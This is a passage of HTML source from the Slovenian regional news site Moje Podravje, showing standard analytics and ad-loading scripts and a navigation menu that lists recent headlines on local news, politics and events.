  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-3449 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child novi-razpisi-na-podrocju-kmetijstva global-block-template-1 td-local-news single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970ad2dda38f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970ad2dda835_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970ad2dda835" ><script>var block_td_uid_2_6970ad2dda835 = new tdBlock();
block_td_uid_2_6970ad2dda835.id = "td_uid_2_6970ad2dda835";
block_td_uid_2_6970ad2dda835.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970ad2dda835_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970ad2dda835_rand","tdc_css_class_style":"td_uid_2_6970ad2dda835_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970ad2dda835.td_column_number = "3";
block_td_uid_2_6970ad2dda835.block_type = "td_block_mega_menu";
block_td_uid_2_6970ad2dda835.post_count = "5";
block_td_uid_2_6970ad2dda835.found_posts = "3310";
block_td_uid_2_6970ad2dda835.header_color = "";
block_td_uid_2_6970ad2dda835.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970ad2dda835.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6970ad2dda835);
</script><div id=td_uid_2_6970ad2dda835 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970ad2dda835" data-td_block_id="td_uid_2_6970ad2dda835"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970ad2dda835" data-td_block_id="td_uid_2_6970ad2dda835"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970ad2ddb96b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970ad2ddb96b" ><script>var block_td_uid_3_6970ad2ddb96b = new tdBlock();
block_td_uid_3_6970ad2ddb96b.id = "td_uid_3_6970ad2ddb96b";
block_td_uid_3_6970ad2ddb96b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6970ad2ddb96b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970ad2ddb96b_rand","tdc_css_class_style":"td_uid_3_6970ad2ddb96b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970ad2ddb96b.td_column_number = "3";
block_td_uid_3_6970ad2ddb96b.block_type = "td_block_mega_menu";
block_td_uid_3_6970ad2ddb96b.post_count = "5";
block_td_uid_3_6970ad2ddb96b.found_posts = "1874";
block_td_uid_3_6970ad2ddb96b.header_color = "";
block_td_uid_3_6970ad2ddb96b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970ad2ddb96b.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6970ad2ddb96b);
</script><div id=td_uid_3_6970ad2ddb96b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970ad2ddb96b" data-td_block_id="td_uid_3_6970ad2ddb96b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970ad2ddb96b" data-td_block_id="td_uid_3_6970ad2ddb96b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970ad2ddc795_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970ad2ddc795" ><script>var block_td_uid_4_6970ad2ddc795 = new tdBlock();
block_td_uid_4_6970ad2ddc795.id = "td_uid_4_6970ad2ddc795";
block_td_uid_4_6970ad2ddc795.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6970ad2ddc795_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970ad2ddc795_rand","tdc_css_class_style":"td_uid_4_6970ad2ddc795_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970ad2ddc795.td_column_number = "3";
block_td_uid_4_6970ad2ddc795.block_type = "td_block_mega_menu";
block_td_uid_4_6970ad2ddc795.post_count = "5";
block_td_uid_4_6970ad2ddc795.found_posts = "1698";
block_td_uid_4_6970ad2ddc795.header_color = "";
block_td_uid_4_6970ad2ddc795.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970ad2ddc795.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6970ad2ddc795);
</script><div id=td_uid_4_6970ad2ddc795 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
